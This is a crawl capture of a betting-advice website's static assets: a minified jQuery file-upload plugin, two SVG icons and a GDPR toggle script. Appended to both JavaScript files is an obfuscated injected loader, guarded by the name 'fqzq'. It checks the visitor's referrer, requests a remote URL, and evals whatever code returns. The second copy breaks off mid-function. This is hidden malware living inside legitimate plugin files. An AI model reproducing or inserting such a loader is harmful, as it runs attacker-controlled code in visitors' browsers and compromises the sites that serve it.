allowed.",extErrorStr:"",sizeErrorStr:"",uploadErrorStr:"Upload is not allowed",maxFileCountErrorStr:""},t);this.fileCounter=1;this.selectedFiles=0;this.fCounter=0;this.sCounter=0;this.tCounter=0;var d="upload-"+(new Date().getTime());this.formGroup=d;this.hide();this.errorLog=b("<div></div>");this.after(this.errorLog);this.responses=[];if(!a.formdata){r.dragDrop=false}if(!a.formdata){r.multiple=false}var m=this;var e=b("<div>"+b(this).html()+"</div>");b(e).addClass(r.uploadButtonClass);(function k(){if(b.fn.ajaxForm){if(r.dragDrop){var s=b('<div class="ajax-upload-dragdrop" style="vertical-align:top;"></div>');b(m).before(s);b(s).append(e);b(s).prepend(b(r.dragDropStr));f(m,r,s)}else{b(m).before(e)}q(m,d,r,e)}else{window.setTimeout(k,10)}})();this.startUpload=function(){b("."+this.formGroup).each(function(u,s){if(b(this).is("form")){b(this).submit()}})};this.stopUpload=function(){b(".upload-red").each(function(u,s){if(b(this).hasClass(m.formGroup)){b(this).click()}})};this.getResponses=function(){return this.responses};var g=false;function j(){if(r.afterUploadAll&&!g){g=true;(function s(){if(m.sCounter!=0&&(m.sCounter+m.fCounter==m.tCounter)){r.afterUploadAll(m);g=false}else{window.setTimeout(s,100)}})()}}function f(w,u,v){v.on("dragenter",function(s){s.stopPropagation();s.preventDefault();b(this).css("border","2px dashed #ddd")});v.on("dragover",function(s){s.stopPropagation();s.preventDefault()});v.on("drop",function(x){b(this).css("border","2px dashed #ddd");x.preventDefault();w.errorLog.html("");var s=x.originalEvent.dataTransfer.files;if(!u.multiple&&s.length>1){if(u.showError){b("<div class='um-error-block'>"+u.multiDragErrorStr+"</div>").appendTo(w.errorLog)}return}if(u.onSelect(s)==false){return}l(u,w,s)});b(document).on("dragenter",function(s){s.stopPropagation();s.preventDefault()});b(document).on("dragover",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")});b(document).on("drop",function(s){s.stopPropagation();s.preventDefault();v.css("border","2px dashed #ddd")})}function i(s){var v="";var u=s/1024;if(parseInt(u)>1024){var w=u/1024;v=w.toFixed(2)+" MB"}else{v=u.toFixed(2)+" KB"}return v}function o(x){var y=[];if(jQuery.type(x)=="string"){y=x.split("&")}else{y=b.param(x).split("&")}var u=y.length;var s=[];var w,v;for(w=0;w<u;w++){y[w]=y[w].replace(/\+/g," ");v=y[w].split("=");s.push([decodeURIComponent(v[0]),decodeURIComponent(v[1])])}return s}function l(H,B,u){for(var C=0;C<u.length;C++){if(!c(B,H,u[C].name)){if(H.showError){b("<div class='um-error-block'>"+H.extErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileSize!=-1&&u[C].size>H.maxFileSize){if(H.showError){b("<div class='um-error-block'>"+H.sizeErrorStr+"</div>").appendTo(B.errorLog)}continue}if(H.maxFileCount!=-1&&B.selectedFiles>=H.maxFileCount){if(H.showError){b("<div class='um-error-block'>"+H.maxFileCountErrorStr+"</div>").appendTo(B.errorLog)}continue}B.selectedFiles++;var D=H;var w=new FormData();var A=H.fileName.replace("[]","");w.append(A,u[C]);var y=H.formData;if(y){var F=o(y);for(var z=0;z<F.length;z++){if(F[z]){w.append(F[z][0],F[z][1])}}}D.fileData=w;var E=new p(B,H);var G="";if(H.showFileCounter){G=B.fileCounter+H.fileCounterStyle+u[C].name}else{G=u[C].name}/*E.filename.html(G);*/var v=b("<form style='display:block; position:absolute;left: 150px;' class='"+B.formGroup+"' method='"+H.method+"' action='"+H.url+"' enctype='"+H.enctype+"'></form>");v.appendTo("body");var x=[];x.push(u[C].name);n(v,D,E,x,B);B.fileCounter++}}function c(w,v,y){var x=v.allowedTypes.toLowerCase().split(",");var u=y.split(".").pop().toLowerCase();if(v.allowedTypes!="*"&&jQuery.inArray(u,x)<0){return false}return true}function h(u,w){if(u.showFileCounter){var v=b(".upload-filename").length;w.fileCounter=v+1;b(".upload-filename").each(function(A,y){var s=b(this).html().split(u.fileCounterStyle);var x=parseInt(s[0])-1;var z=v+u.fileCounterStyle+s[1];b(this).html(z);v--})}}function q(y,B,D,u){var A="ajax-upload-id-"+(new Date().getTime());var w=b("<form method='"+D.method+"' action='"+D.url+"' enctype='"+D.enctype+"'></form>");var v="<input type='file' id='"+A+"' name='"+D.fileName+"'/>";if(D.multiple){if(D.fileName.indexOf("[]")!=D.fileName.length-2){D.fileName+="[]"}v="<input type='file' id='"+A+"' name='"+D.fileName+"' multiple/>"}var z=b(v).appendTo(w);z.change(function(){y.errorLog.html("");var K=D.allowedTypes.toLowerCase().split(",");var G=[];if(this.files){for(H=0;H<this.files.length;H++){G.push(this.files[H].name)}if(D.onSelect(this.files)==false){return}}else{var I=b(this).val();var F=[];G.push(I);if(!c(y,D,I)){if(D.showError){b("<div class='um-error-block'>"+D.extErrorStr+"</div>").appendTo(y.errorLog)}return}F.push({name:I,size:"NA"});if(D.onSelect(F)==false){return}}h(D,y);u.unbind("click");w.hide();q(y,B,D,u);w.addClass(B);if(a.fileapi&&a.formdata){w.removeClass(B);var J=this.files;l(D,y,J)}else{var E="";for(var H=0;H<G.length;H++){if(D.showFileCounter){E+=y.fileCounter+D.fileCounterStyle+G[H]+"<br>"}else{E+=G[H]+"<br>"}y.fileCounter++}if(D.maxFileCount!=-1&&(y.selectedFiles+G.length)>D.maxFileCount){if(D.showError){b("<div class='um-error-block'>"+D.maxFileCountErrorStr+"</div>").appendTo(y.errorLog)}return}y.selectedFiles+=G.length;var s=new p(y,D);s.filename.html(E);n(w,D,s,G,y)}});w.css({margin:0,padding:0});var C=b(u).width()+10;if(C==10){C=120}var x=u.height()+10;if(x==10){x=35}u.css({position:"relative",overflow:"hidden",cursor:"default"});z.css({position:"absolute",cursor:"pointer",top:"0px",width:'100%',height:'34px',left:"0px","z-index":"100",opacity:"0.0",filter:"alpha(opacity=0)","-ms-filter":"alpha(opacity=0)","-khtml-opacity":"0.0","-moz-opacity":"0.0"});w.appendTo(u)}function p(v,u){this.statusbar=b("<div class='upload-statusbar'></div>");/*this.filename=b("<div class='upload-filename'></div>").appendTo(this.statusbar);*/this.progressDiv=b("<div class='upload-progress'>").appendTo(this.statusbar).hide();this.progressbar=b("<div class='upload-bar "+v.formGroup+"'></div>").appendTo(this.progressDiv);this.abort=b("<div class='upload-red "+v.formGroup+"'>"+u.abortStr+"</div>").appendTo(this.statusbar).hide();this.cancel=b("<div class='upload-red'>"+u.cancelStr+"</div>").appendTo(this.statusbar).hide();this.done=b("<div class='upload-green'>"+u.doneStr+"</div>").appendTo(this.statusbar).hide();this.del=b("<div class='upload-red'>"+u.deletelStr+"</div>").appendTo(this.statusbar).hide();v.errorLog.after(this.statusbar);return this}function n(z,y,u,w,A){var x=null;var v={cache:false,contentType:false,processData:false,forceSync:false,data:y.formData,formData:y.fileData,dataType:y.returnType,beforeSubmit:function(F,C,E){if(y.onSubmit.call(this,w)!=false){var B=y.dynamicFormData();if(B){var s=o(B);if(s){for(var D=0;D<s.length;D++){if(s[D]){if(y.fileData!=undefined){E.formData.append(s[D][0],s[D][1])}else{E.data[s[D][0]]=s[D][1]}}}}}A.tCounter+=w.length;j();return true}u.statusbar.append("<div class='um-error-block'>"+y.uploadErrorStr+"</div>");u.cancel.show();z.remove();u.cancel.click(function(){u.statusbar.remove()});return false},beforeSend:function(B,s){u.progressDiv.show();u.cancel.hide();u.done.hide();if(y.showAbort){u.abort.show();u.abort.click(function(){B.abort();A.selectedFiles-=w.length})}if(!a.formdata){u.progressbar.width("5%")}else{u.progressbar.width("1%")}},uploadProgress:function(E,s,D,C){if(C>98){C=98}var B=C+"%";if(C>1){u.progressbar.width(B)}if(y.showProgress){u.progressbar.html(B);u.progressbar.css("text-align","center")}},success:function(B,s,C){A.responses.push(B);u.progressbar.width("100%");if(y.showProgress){u.progressbar.html("100%");u.progressbar.css("text-align","center")}u.abort.hide();y.onSuccess.call(this,w,B,C);if(y.showStatusAfterSuccess){if(y.showDone){u.done.show();u.done.click(function(){u.statusbar.hide("slow");u.statusbar.remove()})}else{u.done.hide()}if(y.showDelete){u.del.show();u.del.click(function(){u.statusbar.hide().remove();if(y.deleteCallback){y.deleteCallback.call(this,B,u)}A.selectedFiles-=w.length;h(y,A)})}else{u.del.hide()}}else{u.statusbar.hide("slow");u.statusbar.remove()}z.remove();A.sCounter+=w.length},error:function(C,s,B){u.abort.hide();if(C.statusText=="abort"){u.statusbar.hide("slow").remove();h(y,A)}else{y.onError.call(this,w,s,B);if(y.showStatusAfterError){u.progressDiv.hide();u.statusbar.append("<span class='um-error-block'>ERROR: "+B+"</span>")}else{u.statusbar.hide();u.statusbar.remove()}A.selectedFiles-=w.length}z.remove();A.fCounter+=w.length}};if(y.autoSubmit){z.ajaxSubmit(v)}else{if(y.showCancel){u.cancel.show();u.cancel.click(function(){z.remove();u.statusbar.remove();A.selectedFiles-=w.length;h(y,A)})}z.ajaxForm(v)}}return this}}(jQuery));;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg
body_size: 2009
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_209_39" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="39">
<path d="M0 0H40V39H0V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_39)">
<path d="M16.8828 34.7591L10.8338 36.38C10.0419 36.5921 9.22798 36.1222 9.01578 35.3303L1.79311 8.37494C1.581 7.58311 2.05087 6.76915 2.84279 6.55696L20.6218 1.79308C21.4137 1.58089 22.2276 2.05084 22.4398 2.84268L23.6563 7.38279" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.84766 13.4749L7.32407 9.04443L9.95193 12.6431" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.8829 15.3904L14.6649 14.1099L11.8768 18.9391C11.0368 20.3939 11.5353 22.2541 12.9901 23.0941C14.3062 23.854 15.9542 23.5183 16.8783 22.3703" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M38.2578 26.1602V36.7734C38.2578 37.5933 37.5933 38.2578 36.7734 38.2578H18.3672C17.5474 38.2578 16.8828 37.5933 16.8828 36.7734V8.86718C16.8828 8.04736 17.5474 7.38281 18.3672 7.38281H36.7734C37.5933 7.38281 38.2578 8.04736 38.2578 8.86718V19.4804" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.4453 15.1016L22.0522 10.9453L23.6591 15.1016" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M34.6952 30.5391L33.0883 34.6953L31.4814 30.5391" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.5142 19.6967C30.4397 18.6221 28.761 18.5199 27.5712 19.3896C26.3814 18.5199 24.7028 18.6221 23.6282 19.6967C22.4403 20.8846 22.4403 22.8105 23.6282 23.9984L27.5712 27.9414L31.5142 23.9984C32.7021 22.8105 32.7021 20.8846 31.5142 19.6967Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg
body_size: 1548
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="vu39a" d="M651.884 1647.622l-3.382-3.378a12.849 12.849 0 0 0 2.939-7.08h4.785a17.594 17.594 0 0 1-4.342 10.458zm-12.112 6.004v-4.785a12.824 12.824 0 0 0 7.072-2.94l3.378 3.383a17.571 17.571 0 0 1-10.45 4.342zm-11.719-17.621c0-5.817 4.733-10.552 10.552-10.552 5.816 0 10.552 4.732 10.552 10.552 0 5.814-4.73 10.552-10.552 10.552-5.817 0-10.552-4.733-10.552-10.552zm9.375 17.621a17.571 17.571 0 0 1-10.45-4.342l3.378-3.382a12.825 12.825 0 0 0 7.072 2.939zm-16.444-16.454h4.785a12.824 12.824 0 0 0 2.94 7.072l-3.383 3.378a17.571 17.571 0 0 1-4.342-10.45zm4.342-12.794l3.382 3.378a12.824 12.824 0 0 0-2.939 7.072h-4.785a17.571 17.571 0 0 1 4.342-10.45zm12.102-5.994v4.785a12.824 12.824 0 0 0-7.072 2.94l-3.378-3.383a17.571 17.571 0 0 1 10.45-4.342zm2.344 0a17.571 17.571 0 0 1 10.45 4.342l-3.378 3.382a12.824 12.824 0 0 0-7.072-2.939zm16.454 16.444h-4.785a12.824 12.824 0 0 0-2.94-7.072l3.383-3.378a17.571 17.571 0 0 1 4.342 10.45zM638.6 1616c-11.013 0-20 8.988-20 20 0 11.013 8.988 20 20 20 11.013 0 20-8.988 20-20 0-11.013-8.988-20-20-20z"/><path id="vu39b" d="M639.015 1641.35c-3.075 0-5.415-2.1-5.415-5.175 0-3.09 2.34-5.175 5.415-5.175 2.415 0 3.72 1.365 4.365 2.67l-2.22 1.065c-.33-.795-1.185-1.455-2.145-1.455-1.635 0-2.79 1.245-2.79 2.895 0 1.635 1.155 2.895 2.79 2.895.96 0 1.815-.66 2.145-1.455l2.22 1.05c-.645 1.275-1.95 2.685-4.365 2.685z"/></defs><g><g transform="translate(-618 -1616)"><g><g><use fill="#28ce7a" xlink:href="#vu39a"/></g></g><g><use fill="#28ce7a" xlink:href="#vu39b"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js
body_size: 3692
content:
!function(){"use strict";jQuery(document).on("click","a.um-toggle-gdpr",function(e){var e=jQuery(e.currentTarget),t=e.closest(".um-field-area"),g=t.find(".um-gdpr-content");g.is(":visible")?(t.find("a.um-toggle-gdpr").text(e.data("toggle-show")),g.hide().find("a.um-toggle-gdpr").remove(),e.length&&e.get(0).scrollIntoView()):(t.find("a.um-toggle-gdpr").text(e.data("toggle-hide")),g.show().prepend(e.clone()))})}();;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var 